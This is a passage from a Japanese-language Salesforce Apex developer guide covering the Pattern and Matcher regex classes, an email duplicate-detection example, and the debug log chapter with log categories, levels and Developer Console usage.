   d.\text{second}() + '.' +d.millisecond() + '\T2'\T;
System.debug(timestamp);
String urlEncodedTimestamp = EncodingUtil.urlEncode(timestamp, 'UTF-8');
System.debug(urlEncodedTimestamp);
```
**次の例では、**HTTP **ダイジェスト認証** (RFC2617) **用のクライアント応答を計算するための** convertToHex **の使用 方法を示します。**

```
@isTest
private class SampleTest {
   static testmethod void testConvertToHex() {
      String myData = 'A Test String';
     Blob hash = Crypto.generateDigest('SHA1',Blob.valueOf(myData));
     String hexDigest = EncodingUtil.convertToHex(hash);
      System.debug(hexDigest);
   }
}
```
関連トピック: [EncodingUtil](#page-2268-0) **クラス**

# Pattern と Matcher の使用

Apex **には、正規表現を使用してテキストを検索できる** Pattern **と** Matcher **があります。**

Pattern **とは正規表現をコンパイルしたものです。**Pattern **は、**Matcher **が文字列に対してマッチ処理を実行するの に使用します。**

**正規表現とは、特定の構文を使用して他の文字列との一致を探すために使用する文字列です。**Apex**では、**Pattern **および** Matcher **クラスでの正規表現の使用をサポートしています。**

メモ: Apex **では、正規表現と同様に、**Pattern **と** Matcher **も** Java **での動作に基づいています。** <http://java.sun.com/j2se/1.5.0/docs/api/index.html?java/util/regex/Pattern.html> **を 参照してください。**

**次の図に示すように、多くの** Matcher **オブジェクトは同じ** Pattern **オブジェクトを共有します。**

**多くの Matcher は同じ Pattern オブジェクトから作成します。**



Apex **の正規表現は、**Java **で使用される正規表現の標準に従っています。**Java **ベースのすべての正規表現文字列 を簡単に** Apex **コードにインポートできます。**

メモ: Salesforce **では、正規表現の入力シーケンスにアクセスできる回数を** 1,000,000 **回に制限しています。 その制限に達すると、ランタイムエラーが発生します。**

**すべての正規表現は文字列として指定されます。ほとんどの正規表現は、まず** Pattern **オブジェクトにコンパイ ルされます。**String split **メソッドのみがコンパイルされていない正規表現を扱うことができます。**

**一般的に、正規表現を** Pattern **オブジェクトにコンパイルすると、**Pattern **オブジェクトが使用されるのは** Matcher **オブジェクト作成時の** 1 **回のみです。その他の処理は** Matcher **オブジェクトを使用して実行されます。次に例 を示します。**

```
// First, instantiate a new Pattern object "MyPattern"
Pattern MyPattern = Pattern.compile('a*b');
// Then instantiate a new Matcher object "MyMatcher"
Matcher MyMatcher = MyPattern.matcher('aaaaab');
// You can use the system static method assert to verify the match
System.assert(MyMatcher.matches());
```
**正規表現を** 1 **回のみ使用する場合は、**Pattern **クラスの** matches **メソッドを使用すると、表現のコンパイル と文字列に対するマッチ処理を** 1 **回の呼び出して実行できます。たとえば、次のコードは上記のコードと同一 です。**

Boolean Test = Pattern.matches('a\*b', 'aaaaab');

このセクションの内容:

**[リージョンの使用](#page-573-0) [マッチ処理の使用](#page-573-1) [境界の使用](#page-574-0) [キャプチャグループについて](#page-574-1)** Pattern **と** [Matcher](#page-574-2) **の例**

# <span id="page-573-0"></span>リージョンの使用

Matcher **オブジェクトは、リージョンという入力文字列のサブセットで一致を探します。**Matcher **オブジェクト のデフォルトリージョンは常に入力文字列全体です。ただし、**region **メソッドを使用してリージョンの開始 点と終了点を変更できます。リージョンの終了点は** regionStart **および** regionEnd **メソッドを使用してク エリを実行し取得できます。**

region **メソッドには、**start **値と** end **値の両方が必要です。次の表は、一方の値のみを設定し、もう一方の値 を設定しない例について示します。**



## <span id="page-573-1"></span>マッチ処理の使用

Matcher **オブジェクトは、**Pattern **を解釈し文字シーケンスに対するマッチ処理を実行します。**

Matcher **オブジェクトは、**Pattern **の** matcher **メソッドにより** Pattern **内でインスタンス化されます。一度作成す ると、**Matcher **オブジェクトは次のタイプのマッチ処理の実行に使用できます。**

- **•** matches **メソッドを使用した、パターンに対する** Matcher **オブジェクトの入力文字列全体の一致。**
- **•** lookingAt **メソッドを使用した、パターンに対する** Matcher **オブジェクトの入力文字列の一致。先頭から 開始しますが、リージョン全体のマッチングは行いません。**
- **•** find **メソッドを使用した、パターンに一致する次のサブ文字列を検索するための** Matcher **オブジェクトの 入力文字列のスキャン。**

**各メソッドは、成功または失敗を表す** boolean **を返します。**

**これらのメソッドのいずれかを使用した後に、次の** Matcher **クラスメソッドを使用して、前回の一致に関する 詳細情報** (**検索されたものなど**) **を取得できます。**

**•** end: **一致があると、このメソッドは、一致文字列の中で最後の文字が一致した後ろの位置を返します。**

- **•** start: **一致があると、このメソッドは一致文字列の中の最初の文字が一致した位置を返します。**
- **•** group: **一致があると、このメソッドは一致したサブシーケンスを返します。**

## <span id="page-574-0"></span>境界の使用

**デフォルトでは、リージョンはアンカー付き境界で区切られています。つまり、リージョンの境界が入力文字 列の先頭から末尾まで移動したとしても、ラインアンカー** (^ **または** \$ **など**) **がリージョンの境界に一致しま す。リージョンがアンカー付き境界を使うかどうかは** useAnchoringBounds **メソッドで指定できます。デ フォルトでは、リージョンは常にアンカー付き境界を使用します。**useAnchoringBounds **を** false **に設定す る場合、ラインアンカーは入力文字列の実際の末尾のみと一致します。**

**デフォルトでは、リージョンの外にあるすべてのテキストは検索されません。つまり、リージョンには不透明 な境界があるということになります。ただし、透明な境界を使用すると、リージョン外にあるテキストを検索 できます。透明な境界は、リージョン内に入力文字列全体が含まれていない場合のみ使用します。** useTransparentBounds **メソッドを使用し、リージョンの境界のタイプを指定できます。**

**次の文字列の検索で、リージョンには「**STRING**」という単語しか含まれていないとします。**

This is a concatenated STRING of cats and dogs.

<span id="page-574-1"></span>**「**cat**」という単語の検索では、透明な境界が設定されていない限り一致しません。**

# キャプチャグループについて

**マッチ処理中、パターンと一致する入力文字列の各サブ文字列が保存されます。一致するサブ文字列のことを キャプチャグループと呼びます。**

**キャプチャグループは、左から右へ左括弧の数を数えて番号付けされます。たとえば、正規表現文字列** ((A)(B(C))) **では、キャプチャグループは** 4 **つあります。**

- **1.** ((A)(B(C)))
- **2.** (A)
- **3.** (B(C))
- **4.** (C)

**グループ** 0 **は常に表現全体を表します。**

<span id="page-574-2"></span>**グループに関連付けられたキャプチャされた入力は常に、最も最近一致したグループのサブ文字列です。この サブ文字列は、**Matcher **クラスのマッチ処理の** 1 **つが返した文字列です。**

**マッチ処理の** 1 **つを使用してグループを再度評価する場合、**2 **回目の評価が失敗すると、前に取得した値があ る場合はその値が保持されます。**

## Pattern と Matcher の例

Matcher **クラスの** end **メソッドは、最後の文字が一致した後の一致文字列の位置を返します。これは、文字列 を解析中に一致する部分が見つかった後、次の一致を見つけるなど別の処理を行う場合に使用します。 正規表現構文では、**? **は** 1 **つ一致、または一致がないことを示し、**+ **は** 1 **つ以上一致することを示します。**

**次の例では、**Matcher **オブジェクトと共に渡された文字列がパターンに一致します。これは、**(a(b)?) **が、文 字列** 'ab' ('a' **の後に** 'b' **が** 1 **回**) **に一致するためです。次に、最後の** 'a' ('a' **の後に** 'b' **が** 1 **つもない**) **に一致します。**

```
pattern myPattern = pattern.compile('(a(b) ?) +');
matcher myMatcher = myPattern.matcher('aba');
System.assert(myMatcher.matches() && myMatcher.hitEnd());
// We have two groups: group 0 is always the whole pattern, and group 1 contains
// the substring that most recently matched--in this case, 'a'.
// So the following is true:
System.assert(myMatcher.groupCount() == 2 \&bmyMatcher.group(0) == 'aba' &&
              myMatcher.group(1) == 'a');// Since group 0 refers to the whole pattern, the following is true:
System.assert(myMatcher.end() == myMatcher.end(0));
// Since the offset after the last character matched is returned by end,
// and since both groups used the last input letter, that offset is 3
// Remember the offset starts its count at 0. So the following is also true:
System.assert(myMatcher.end() == 3 &&
              myMatcher.end(0) == 3 &&
              myMatcher.end(1) == 3);
```
**次の例では、メールアドレスが正規化され、類似するメールアドレスに対して異なる最上位のメイン名やサブ ドメインがある場合、重複が報告されます。たとえば、**john@fairway.smithco **は** john@smithco **に正規 化されます。**

```
class normalizeEmailAddresses{
   public void hasDuplicatesByDomain(Lead[] leads) {
           // This pattern reduces the email address to 'john@smithco'
           // from 'john@*.smithco.com' or 'john@smithco.*'
        Pattern emailPattern = Pattern.compile('(?<=@)((?![\\w]+\\.[\\w]+$)
                                               [\\w]+\\.)|(\\.[\\w]+$)');
           // Define a set for emailkey to lead:
       Map<String,Lead> leadMap = new Map<String,Lead>();
                for(Lead lead:leads) {
                    // Ignore leads with a null email
                    if(lead.Email != null) {
                           // Generate the key using the regular expression
                       String emailKey = emailPattern.matcher(lead.Email).replaceAll('');
                           // Look for duplicates in the batch
                       if(leadMap.containsKey(emailKey))
                            lead.email.addError('Duplicate found in batch');
                       else {
                           // Keep the key in the duplicate key custom field
                           lead.Duplicate Key c = emailKey;
                            leadMap.put(emailKey, lead);
```
} } } // Now search the database looking for duplicates for(Lead[] leadsCheck:[SELECT Id, duplicate\_key\_\_c FROM Lead WHERE duplicate\_key\_\_c IN :leadMap.keySet()]) { for(Lead lead:leadsCheck) { // If there's a duplicate, add the error. if(leadMap.containsKey(lead.Duplicate\_Key\_\_c)) leadMap.get(lead.Duplicate\_Key\_\_c).email.addError('Duplicate found in salesforce(Id:  $' +$  lead.Id + ')'); } } } }

関連トピック: [Pattern](#page-2459-0) **クラス** [Matcher](#page-2397-0) **クラス**

# 最後の仕上げ

## 第 **12** 章 Apex のデバッグ

トピック:

Apex **では、デバッグサポートが提供されます。開発者コンソールとデバッグログを 使用して** Apex **コードをデバッグできます。コードのデバッグを支援するため、**Apex **•** [デバッグログ](#page-578-0) **では例外ステートメントとカスタム例外を使用できます。さらに、未対応の例外に •** Apex [での例外](#page-600-0) **ついて** Apex **から開発者にメールが送信されます。**

## <span id="page-578-0"></span>デバッグログ

**デバッグログには、データベースの操作、システムプロセス、トランザクションの実行時または単体テストの 実行中に発生したエラーを記録できます。デバッグログには、次の情報を記載できます。**

- **• データベースの変更**
- **•** HTTP **コールアウト**
- **•** Apex **エラー**
- **•** Apex **によって使用されるリソース**
- **• 次のような自動化されたワークフロー処理**:
	- **– ワークフロールール**
	- **– 割り当てルール**
	- **– 承認プロセス**
	- **– 入力規則**
	- メモ: **デバッグログに、時間ベースのワークフローでトリガされたアクションからの情報は記載され ません。**

**自分自身を含む特定ユーザ、クラス、およびトリガのデバッグログを保持および管理できます。**

**保存されたデバッグログを表示するには、**[**設定**] **から、**[**クイック検索**] **ボックスに「デバッグログ」と入力し、 [デバッグログ] を選択します。デバッグログの保持を開始したら、このページからログを表示、ダウンロー ド、または削除できます。**

**デバッグログに関する制限は次のとおりです。**

- **• 各デバッグログは最大**2 MB**です。デバックログのサイズが**2 MB**を超えると、**System.debug **ステートメン トの始めの方のログの行など、古いログの行が削除されてサイズが縮小されます。ログの行は、デバッグ ログの最初からだけでなく、どの位置からでも削除できます。**
- **• 各組織は最大** 50 MB **のデバッグログを保持できます。組織のデバッグログが** 50 MB **に達すると、最も古いデ バッグログから上書きされます。**

## デバッグログセクションの調査

**デバッグログを生成した後、表示される情報の種類や量は、ユーザに設定した検索値によって異なります。た だし、デバッグログの形式は常に同じです。**

**デバッグログには、次のセクションがあります。**

**ヘッダー**

- **ヘッダーには、次の情報が含まれます。**
- **• トランザクションで使用される** API **のバージョン。**
- **• ログの生成に使用されるログのカテゴリとレベル。次に例を示します。**

#### **次に、ヘッダーの例を示します。**

25.0

APEX\_CODE, DEBUG; APEX\_PROFILING, INFO; CALLOUT, INFO; DB, INFO; SYSTEM, DEBUG; VALIDATION, INFO; VISUALFORCE, INFO; WORKFLOW,INFO

#### **この例では、**API **バージョンは** 25.0 **で、次のデバッグログカテゴリおよびレベルが設定されています。**



**実行ユニット**

**実行ユニットは、トランザクションと同じです。実行ユニットには、トランザクション内で発生したすべ ての情報が含まれています。実行は、**EXECUTION\_STARTED **と** EXECUTION\_FINISHED **に区切られます。**

**コードユニット**

**コードユニットは、トランザクション内の作業単位です。たとえば、**webService **メソッド、入力規則で あるトリガはコードの単位の** 1 **つです。**

メモ: **クラスはコードの単位ではありません。**

**コードの単位は、**CODE\_UNIT\_STARTED **や** CODE\_UNIT\_FINISHED **で示されます。作業の単位は、作業の 他の単位を組み込むことができます。次に例を示します。**

```
EXECUTION_STARTED
```

```
CODE UNIT STARTED|[EXTERNAL]execute anonymous apex
CODE UNIT STARTED|[EXTERNAL]MyTrigger on Account trigger event BeforeInsert for [new]
CODE UNIT FINISHED <-- The trigger ends
CODE UNIT FINISHED <-- The executeAnonymous ends
EXECUTION FINISHED
```
**コードの単位には、次が含まれますが、これらには限定されません。**

- **• トリガ**
- **• ワークフローの呼び出しおよび時間ベースのワークフロー**
- **• 入力規則**
- **• 承認プロセス**
- **•** Apex **リードの変換**
- **•** @future **メソッドの呼び出し**
- **•** Web **サービスの呼び出し**
- **•** executeAnonymous **コール**
- **•** Apex **コントローラの** Visualforce **プロパティアクセス**
- **•** Apex **コントローラの** Visualforce **アクション**
- **•** execute **メソッドの各実行のほか、**Apex start **メソッドや** finish **メソッドの一括実行**
- **•** Apex System.Schedule execute **メソッドの実行**
- **• 受信メールの処理**

#### **ログの行**

**ログの行は、コードユニット内に含まれ、実行されたコードやルールを示します。ログの行は、デバッグ ログ専用に書き込まれたメッセージである場合もあります。次に例を示します。**



14:49:59.037 (37045000) | USER DEBUG | [2] | DEBUG | Hello World!

**ログの行は、一連の項目で構成され、項目はパイプ** (|) **で区切られます。形式は次のとおりです。**

- **• タイムスタンプ**: **イベント発生時の時刻と括弧で囲まれた値で構成されます。時刻はユーザのタイムゾー ンで、形式は** *HH:mm:ss.SSS* **となります。値は、要求が開始されてからの経過時間をミリ秒単位で表 します。経過時間の値は、開発者コンソールで確認したログには含まれません。**
- **イベント識別子**: SAVEPOINT\_RESET や VALIDATION\_RULE など、書き込まれるデバッグログをトリガ **した特定のイベント、およびメソッド名またはコードが実行された行番号および文字番号など、そのイ ベントと共に記録された追加情報で構成されます。**

**追加ログデータ**

**さらに、ログには次の情報が含まれます。**

- **• 累積リソース使用状況は、トリガ、**executeAnonymous**、**Apex **のメッセージの一括処理、**@future **メ ソッド、**Apex**テストメソッド、**Apex Web **サービスメソッド、**Apex**リードの取引開始など、多くのコード ユニットの終わりに記録されます。**
- **• 累積プロファイル情報は、トランザクションの終わりに** 1 **回記録され、最もコストのかかるクエリ** (**最 も多くのリソースを使用**)**、**DML **の呼び出しなどの情報が含まれます。**
- **次に、デバッグログの例を示します。**



```
11:47:46.038 (38520000)|SYSTEM_METHOD_EXIT|[2]|System.debug(ANY)
11:47:46.546 (38587000)|CUMULATIVE_LIMIT_USAGE
11:47:46.546|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Number of code statements: 1 out of 200000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 10
 Number of Email Invocations: 0 out of 10
 Number of fields describes: 0 out of 100
 Number of record type describes: 0 out of 100
 Number of child relationships describes: 0 out of 100
 Number of picklist describes: 0 out of 100
 Number of future calls: 0 out of 10
11:47:46.546|CUMULATIVE_LIMIT_USAGE_END
11:47:46.038 (38715000)|CODE_UNIT_FINISHED|myAccountTrigger on Account trigger event
BeforeUpdate for [001D000000IzMaE]
11:47:47.154 (1154831000)|CODE_UNIT_FINISHED|TRIGGERS
11:47:47.154 (1154881000)|EXECUTION_FINISHED
```
## Apex クラスおよびトリガ用デバッグログの検索条件の設定

**デバッグログの検索条件により、ログの冗長性をトリガおよびクラスレベルで微調整できます。これは** Apex **ロジックのデバッグ時に特に便利です。たとえば、複雑なプロセスの出力を評価する場合、**1 **つの要求内で特 定のクラスのログの冗長性を上げ、他のクラスまたはトリガのログをオフにすることができます。**

**クラスまたはトリガのデバッグログレベルを上書きすると、これらのデバッグレベルは、クラスまたはトリガ が呼び出すクラスメソッドと、結果として実行されるトリガにも適用されます。実行パス内のすべてのクラス メソッドとトリガは、これらのデバッグログ設定を上書きする場合を除き、コール元から設定を継承します。**

**次の図は、クラスおよびトリガレベルで上書きされるデバッグログレベルを示しています。このシナリオで は、**Class1 **が何らかの問題を起こし、詳しい調査が必要であるとします。このために、**Class1 **のデバッグ ログレベルが最も詳細なレベルに引き上げられます。**Class3 **ではこのログレベルが上書きされないため、** Class1 **の詳細なログレベルが継承されます。ただし、**UtilityClass **はすでにテストされ、正しく動作する ことがわかっているため、ログの検索条件はオフになっています。同様に、**Class2 **は問題の原因であるコー ドパスに含まれていないため、ログは最小限に抑えられ、**Apex **コードカテゴリのエラーのみを記録します。** Trigger2 **は、**Class2 **からこれらのログ設定を継承します。**



#### **クラスおよびトリガ用デバッグログの微調整**

**この図のもとになった擬似コード例を次に示します。**

**1.** Trigger1 **が** Class1 **のメソッドと** Class2 **の別のメソッドをコールします。次に例を示します。**

```
trigger Trigger1 on Account (before insert) {
   Class1.someMethod();
    Class2.anotherMethod();
}
```
**2.** Class1 **は** Class3 **のメソッドをコールし、このメソッドが次にユーティリティクラスのメソッドをコー ルします。次に例を示します。**

```
public class Class1 {
    public static void someMethod() {
        Class3.thirdMethod();
    }
}
public class Class3 {
    public static void thirdMethod() {
        UtilityClass.doSomething();
    }
}
```
**3.** Class2 **によってトリガ** Trigger2 **の実行が起動されます。次に例を示します。**

```
public class Class2 {
    public static void anotherMethod() {
        // Some code that causes Trigger2 to be fired.
    }
}
```
このセクションの内容:

- 1. **[開発者コンソールのログの操作](#page-583-0)**
- 2. Apex API **[コールのデバッグ](#page-597-0)**

#### 3. **[デバッグログの優先順位](#page-599-0)**

**ログに記録されるイベントは、さまざまな要素に応じて決まります。これらの要素として、追跡フラグ、 デフォルトのログレベル、**API**ヘッダー、ユーザベースのシステムログ有効化、エントリポイントによって 設定されたログレベルなどがあります。**

関連トピック: Salesforce **ヘルプ**: **[デバッグログの設定](https://help.salesforce.com/HTViewHelpDoc?id=code_add_users_debug_log.htm)** Salesforce **ヘルプ**: **[デバッグログの表示](https://help.salesforce.com/HTViewHelpDoc?id=code_viewing_log_details.htm)**

## <span id="page-583-0"></span>開発者コンソールのログの操作

**デバッグログを開くには、開発者コンソールの** [log (**ログ**)] **タブを使用します。**



**ログはログインスペクタで開きます。ログインスペクタは、操作のソース、その操作のトリガ、その後の状況 を表示する、コンテキスト依存の実行ビューアです。このツールを使用して、データベースイベント、**Apex**処 理、ワークフロー、および入力規則ロジックを含むデバッグログを検査できます。**

**開発者コンソールでのログの操作についての詳細は、**Salesforce**オンラインヘルプの「ログインスペクタ」を参 照してください。**

**開発者コンソールを使用またはデバッグログを監視している場合、ログに含まれる情報のレベルを指定できま す。**

**ログカテゴリ**

Apex **またはワークフロールールの情報など、ログに記録する情報の種類。**

**ログレベル**

**ログに記録する情報量。**

**イベントの種別**

**カテゴリおよびレベルの組み合わせによって、記録する活動が指定されます。行動が開始した行番号や文 字番号、行動に関連する項目、行動の期間** (**ミリ秒**) **など、各行動は追加情報をログに記録できます。**

### デバッグログカテゴリ

**各デバッグレベルには、次のログカテゴリごとにデバッグログレベルが含まれます。各カテゴリにログ記録さ れる情報の量はログレベルによって異なります。**





## デバッグログレベル

**各デバッグレベルには、ログカテゴリごとに次のいずれかのログレベルが含まれます。レベルは、低いものか ら順に並べてあります。特定のイベントはカテゴリおよびレベルの組み合わせに基づいてログ記録されます。 多くのイベントの** INFO **レベルでのログ記録が開始されます。レベルは累積です。つまり、**FINE **を選択すると、 ログには** DEBUG**、**INFO**、**WARN **および** ERROR **レベルでログ記録されたすべてのイベントも含まれます。**

